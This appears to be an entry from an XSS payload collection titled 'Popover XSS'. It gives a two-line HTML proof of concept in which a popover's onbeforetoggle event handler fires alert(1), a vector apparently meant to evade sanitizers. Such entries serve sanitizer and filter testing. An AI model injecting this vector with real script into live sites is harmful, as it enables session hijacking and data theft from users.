 Popover XSS
<button popovertarget=x>Click me</button>
<xss onbeforetoggle=alert(1) popover id=x>XSS</xss>